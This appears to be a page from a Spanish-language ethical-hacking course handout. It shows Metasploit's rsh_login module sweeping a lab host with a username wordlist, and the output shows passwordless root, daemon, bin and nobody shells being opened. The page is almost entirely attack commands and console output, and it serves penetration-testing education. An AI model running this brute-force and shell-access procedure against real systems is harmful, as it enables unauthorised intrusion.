 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
msf auxiliary(rsh_login) > set USER_FILE
/opt/metasploit/apps/pro/msf3/data/wordlists/rservices_from_users.txt
USER_FILE =>
/opt/metasploit/apps/pro/msf3/data/wordlists/rservices_from_users.txt
msf auxiliary(rsh_login) > run
[*] 192.168.1.34:514 - Starting rsh sweep
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'root' from 'root'
[+] 192.168.1.34:514, rsh 'root' from 'root' with no password.
[*] Command shell session 1 opened (192.168.1.38:1023 -> 192.168.1.34:514) at
2013-07-11 21:54:18 -0500
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'daemon' from 'root'
[+] 192.168.1.34:514, rsh 'daemon' from 'root' with no password.
[*] Command shell session 2 opened (192.168.1.38:1022 -> 192.168.1.34:514) at
2013-07-11 21:54:18 -0500
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'bin' from 'root'
[+] 192.168.1.34:514, rsh 'bin' from 'root' with no password.
[*] Command shell session 3 opened (192.168.1.38:1021 -> 192.168.1.34:514) at
2013-07-11 21:54:18 -0500
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'nobody' from 'root'
[+] 192.168.1.34:514, rsh 'nobody' from 'root' with no password.
[*] Command shell session 4 opened (192.168.1.38:1020 -> 192.168.1.34:514) at
2013-07-11 21:54:19 -0500
[*] 192.168.1.34:514 RSH - Attempting rsh with username '+' from 'root'
[-] Result: Permission denied.
[*] 192.168.1.34:514 RSH - Attempting rsh with username '+' from 'daemon'
[-] Result: Permission denied.
[*] 192.168.1.34:514 RSH - Attempting rsh with username '+' from 'bin'
[-] Result: Permission denied.
[*] 192.168.1.34:514 RSH - Attempting rsh with username '+' from 'nobody'
[-] Result: Permission denied.
[*] 192.168.1.34:514 RSH - Attempting rsh with username '+' from '+'
[-] Result: Permission denied.
[*] 192.168.1.34:514 RSH - Attempting rsh with username '+' from 'guest'
[-] Result: Permission denied.
[*] 192.168.1.34:514 RSH - Attempting rsh with username '+' from 'mail'
[-] Result: Permission denied.
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'guest' from 'root'
[-] Result: Permission denied.
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'guest' from 'daemon'
[-] Result: Permission denied.
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'guest' from 'bin'
[-] Result: Permission denied.
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'guest' from 'nobody'
[-] Result: Permission denied.
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'guest' from '+'
[-] Result: Permission denied.
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'guest' from 'guest'
[-] Result: Permission denied.
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'guest' from 'mail'
[-] Result: Permission denied.
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 